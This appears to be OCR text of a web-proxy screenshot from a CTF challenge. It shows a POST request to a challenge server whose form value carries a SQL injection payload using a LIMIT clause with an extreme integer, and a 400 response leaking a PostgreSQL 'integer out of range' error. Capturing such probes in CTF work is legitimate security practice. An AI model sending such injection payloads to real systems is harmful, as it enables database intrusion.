 Send Cancel < > Target: http://chal.24.cuhkctf... HTTP/1
Request
Pretty Raw Hex \n
1 POST /query HTTP/1.1
2 Host: chal.24.cuhkctf.org:24021
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
7 Referer:
http://chal.24.cuhkctf.org:24021/
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin:
http://chal.24.cuhkctf.org:24021
11 Connection: keep-alive
14
15 value=\'+LIMIT+-2147483648+-1--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Wed, 16 Oct 2024 05:51:16 GMT
3 Content-Length: 25
4 Content-Type: text/plain;
charset=utf-8
5
6 pq: integer out of range
7